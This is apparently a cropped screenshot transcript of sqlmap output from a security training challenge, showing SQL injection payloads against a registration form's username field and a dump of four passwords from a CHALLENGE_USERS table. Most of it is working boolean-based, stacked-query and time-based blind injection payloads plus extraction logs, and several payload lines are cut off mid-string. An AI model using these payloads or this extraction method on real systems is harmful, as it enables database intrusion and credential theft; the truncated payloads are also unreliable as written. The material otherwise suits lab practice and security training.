 Type:
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: username_reg=1' AND 8956=8956 AND 'fQAX'='fQAX&email_reg=1@1.1&password_reg=1&co
Type: stacked queries
Title: HSQLDB >= 1.7.2 stacked queries (heavy query - comment)
Payload: username_reg=1';CALL REGEXP_SUBSTRING(REPEAT(RIGHT(CHAR(2394),0),500000000),NULL
rm_password_reg=1
Type: time-based blind
Title: HSQLDB > 2.0 AND time-based blind (heavy query)
Payload: username_reg=1' AND CHAR(85)||CHAR(72)||CHAR(120)||CHAR(69)=REGEXP_SUBSTRING(REP
HAR(83),NULL),0),500000000),NULL) AND 'tQcz'='tQcz&email_reg=1@1.1&password_reg=1&confirm_pas
---
[15:38:48] [INFO] the back-end DBMS is HSQLDB
back-end DBMS: HSQLDB >= 1.7.2
[15:38:48] [INFO] fetching entries of column(s) 'PASSWORD' for table 'CHALLENGE_USERS' in dat
[15:38:48] [INFO] fetching number of column(s) 'PASSWORD' entries for table 'CHALLENGE_USERS'
[15:38:48] [INFO] resumed: 4
[15:38:48] [INFO] resumed: **\x08\x10***\x1f**
[15:38:48] [INFO] resumed: kar\n?knows
[15:38:48] [INFO] resumed: ot*'HJ()L ())"#**
[15:38:48] [INFO] resumed: th5/isFYecretfortomonly
Database: PUBLIC
Table: CHALLENGE_USERS
[4 entries]
+-------------------------+
| PASSWORD |
+-------------------------+
| *▯***▯** |
| kar
?knows |
| ot*'HJ()L ())"#** |
| th5/isFYecretfortomonly |